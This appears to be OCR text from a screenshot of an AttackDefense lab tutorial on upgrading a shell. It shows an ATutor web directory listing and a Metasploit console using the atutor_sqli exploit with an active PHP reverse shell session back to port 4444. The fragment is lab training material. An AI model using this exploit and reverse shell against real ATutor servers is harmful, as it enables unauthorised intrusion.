 How to Upgrade a Normal Com
Not secure
jywdveetljm7hwxfms2nmd28r.us-eastx.attackdefenselabs.com
Cb
2
install
jscripts
license
login.php
logout.php
mods
move_module.php
newuser.sql
password_reminder.php
popuphelp.php
profile.php
readme
registration.php
search.php
sha-1factory.js
svn.php
switch_view.php
themes
tools
users
^Z
Background session 1? [y/N]  y
msf5 exploit(multi/http/atutor_sqli) > sessions -i
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell php/php  192.165.132.2:40397 -> 192.165.132.3:4444 (192.165.132.3)
msf5 exploit(multi/http/atutor_sqli) > session 1
ls -a
[-] Unknown command: session.
msf5 exploit(multi/http/atutor_sqli) > ls -a
[*] exec: ls -a
.  ..  .bashrc  .cache  .msf4  .npm  .profile  README  tools  .vimrc  .wget-hsts  wordlists
msf5 exploit(multi/http/atutor_sqli) > ls -a
[*] exec: ls -a
.  ..  .bashrc  .cache  .msf4  .npm  .profile  README  tools  .vimrc  .wget-hsts  wordlists
msf5 exploit(multi/http/atutor_sqli) > sessions 1
[*] Starting interaction with 1...